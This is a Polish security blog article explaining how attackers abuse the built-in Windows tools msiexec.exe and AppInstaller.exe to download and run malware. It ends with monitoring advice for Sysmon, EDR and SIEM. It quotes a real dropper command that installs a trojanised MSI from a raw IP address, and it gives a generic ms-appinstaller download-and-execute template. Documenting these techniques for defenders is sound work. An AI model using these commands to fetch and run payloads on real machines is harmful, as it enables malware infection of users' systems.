Nowe narzędzia systemowe służące do pobrania i uruchomienia malware używane przez cyberprzestępców

W dzisiejszym artykule opiszemy i pokażemy kolejne narzędzie wbudowane w Windows (nazywane w cyberbezpieczeństwie LOLBIN) umożliwiające złośliwym aktorom pobranie z Internetu danych (treści) oraz wykonanie kodu.

Nie tak dawno opisywaliśmy narzędzie GfxDownloadWrapper.exe, które jest dostępne na komputerach z Windows z wgranymi sterownikami karty Intel.

Tym razem opiszemy kolejne dwa: popularne narzędzie do instalacji „msiexec.exe” oraz „Appinstaller.exe”.

Oba są wbudowane w Windows i złośliwi atakujący wykorzystują je do pobrania z Internetu ładunku i uruchomienia go. Ich zastosowanie odkrył badacz o pseudonimie „notwickey”.

Msiexec.exe i złośliwy skrypt



Msiexec to znane i wbudowane w system operacyjny Windows narzędzie służące do instalacji oprogramowania (w postaci pakietów MSI i MSP) i jest całkowicie bezpieczny dla komputera. W ostatnim czasie znalazło jednak nowe zastosowanie – do pobierania i wykonania złośliwego kodu. Poniżej prezentujemy przykładowy zobfuskowany skrypt „.bat” używany przez malware do pobrania i uruchomienia na komputerze złośliwego oprogramowania:

W skrypcie widać, w trzeciej linijce, wykonanie komendy „start” uruchamiającej polecenie:

– Msiexec /i http://188.127.224.100/up.msi

Plik „up.msi” zawiera w sobie wersję instalacyjną aplikacji Notepad++ oraz zobfuskowany złośliwy skrypt JavaScript z ładunkiem, który jest wypakowywany do katalogu użytkownika %TEMP%. Następnie w rozpakowanych plikach (wypakowanych przez instalatora) jest wyszukiwany specjalny ciąg znaków za pomocą polecenia „findstr” i na końcu wykonywany jest skrypt za pomocą wbudowanej w Windows komendy „wscript”.

AppInstaller.exe i uruchomienie malware



Kolejnym narzędziem jest AppInstaller.exe (Instalator aplikacji) umożliwiający instalowanie aplikacji systemu Windows 10 przez dwukrotne kliknięcie pakietu aplikacji. Oznacza to, że użytkownicy nie muszą używać programu PowerShell ani innych narzędzi programistycznych do wdrażania aplikacji systemu Windows 10. Instalator aplikacji może również zainstalować aplikację z Internetu, opcjonalne pakiety i powiązane zestawy.

Instalator można pobrać do użytku w trybie offline z portalu internetowego Microsoft Store dla firm.

Poniżej przedstawiamy przykład, za pomocą którego możecie pobrać dowolny plik z Internetu i go wykonać. Należy wykonać następujące polecenie na Windows:

– start ms-appinstaller://?source=URL

,gdzie „URL” to adres, skąd ma zostać pobrany i wykonany plik.

Przykład pobrania pliku i uruchomienia kalkulatora na Windows poniżej:

Rekomendacje

Od strony zabezpieczeń zalecamy dodanie dwóch komend („msiexec.exe” oraz „ms-appinstaller”) do monitorowanych procesów i poleceń w SYSMON lub narzędziu EDR, a także dodanie odpowiednich reguł monitorujących w systemach SIEM, celem wykrycia na komputerach ich wykonania. Warto też zwrócić uwagę na komendy „start.exe”, „findstr” oraz „forfiles”, które w obu przypadkach pełnią istotną rolę w całym procesie ataku.